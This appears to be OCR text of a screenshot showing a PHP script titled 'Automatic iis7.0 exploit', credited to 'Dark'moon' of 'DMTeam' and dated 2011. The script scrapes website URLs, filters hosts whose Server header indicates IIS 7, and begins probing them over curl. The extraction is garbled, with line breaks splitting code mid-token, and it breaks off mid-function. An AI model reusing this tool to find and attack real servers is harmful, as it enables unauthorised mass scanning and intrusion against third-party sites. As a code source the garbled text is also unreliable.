 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpprint(" [-] Exploit Title: Automatic iis7.0 exploit [-]
[+] Date: 4/9/2011 [+] [-] Team: DMTeam [-] [+] Author:
Dark'moon [+] [-] QQ:40497992 [-] [-] Email:
40497992@qq.com [-] [+] Software Link:
http://www.moonhack.com/ [+] [+]
Start-----------------------------[+] [-]Explain:完成后自动关
闭 打开ok.txt查看结果[-]\r\n");error_reporting(E_ERROR);
set_time_limit(0);f();//获取url函数function pregUrl($ip){ $url
= @file_get_contents($ip); //$url_list = file('data.txt');
$preg='/[a-zA-z]+:\/\/www?\.[0-9a-zA-Z_]+[\.a-z]+/';if
(preg_match_all($preg,$url,$match_all)){ foreach ($match_all
as $value){ $value=array_values(array_unique($value));
foreach ($value as $key=>$ok){ $ok=trim($ok); print("
获取网站{$ok}\r\n"); write($ok); } //
pregUrl($ok); } }}//写入函数function write($data){
$fileName='t00ls.txt';$handle = @fopen($fileName,"a");@fwrite
($handle,$data."\r\n");@fclose($handle);}//开始函数function f
(){ $file = file('list_url.txt'); foreach ($file as $value){
$value = trim($value); pregUrl($value); }}//去掉重复print("获
取网站完毕\r\n");unique();function unique(){$list_url = file
('t00ls.txt');$filename = 'list_url.txt';$handle = fopen
($filename, 'w');$list_url = array_unique($list_url);foreach
($list_url as $data){print("正在写入网站 ".$data); fwrite
($handle,$data); }} a();//获取服务器类型function Server($url)
{ $array = get_headers($url,1); if(array_key_exists('Server',
$array)){ if(!is_array($array['Server'])){ $preg = "/7/";
$ma = "网址: ".$url." 服务器类型: ".$array['Server']."\r
\n"; echo $ma; if(preg_match($preg,$ma)){ w($url);//调用
写入函数 } }}}//读入函数function a(){ $url_list =file
('list_url.txt'); //print_r($url_list); foreach ($url_list as
$url){ Server(trim($url)); } }//写入函数function w($url){
$fileName = 'url.txt'; $handle = fopen($fileName,'a'); fwrite
($handle,$url."\r\n");}urltxt();//读入url.txtfunction urltxt
(){$list_url = file('url.txt');foreach($list_url as $url){
$url = trim($url); img($url);}}//获取网页响应码function curl
($url){$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, true);curl_setopt
($ch,CURLOPT_RETURNTRANSFER,true);curl_setopt($ch,
1.php